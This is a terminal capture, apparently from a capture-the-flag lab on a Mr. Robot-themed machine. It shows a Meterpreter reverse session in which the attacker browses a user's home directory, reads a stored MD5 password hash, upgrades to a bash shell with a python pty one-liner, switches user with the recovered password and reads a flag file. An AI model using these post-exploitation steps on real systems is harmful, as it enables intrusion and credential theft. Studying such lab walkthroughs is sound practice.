 File Edit View Search Terminal Help
[*] Meterpreter session 1 opened (192.168.125.134:1337 -> 192.168.125.132:45536) at 2021-07-10 09:25:23 +1000
meterpreter > cd /home
meterpreter > ls
Listing: /home
==============
Mode             Size  Type  Last modified              Name
----             ----  ----  -------------              ----
40755/rwxr-xr-x  4096  dir   2015-11-13 18:20:08 +1100  robot
meterpreter > cd robot
meterpreter > ls
Listing: /home/robot
====================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100400/r--------  33    fil   2015-11-13 18:28:21 +1100  key-2-of-3.txt
100644/rw-r--r--  39    fil   2015-11-13 18:28:21 +1100  password.raw-md5
meterpreter > cat key-2-of-3.txt
[-] core_channel_open: Operation failed: 1
meterpreter > cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
meterpreter > shell
Process 14525 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$
❐ 0 ↑ 7h 4m 1 Working ↗ | 09:28 | 10 Jul parrot parrot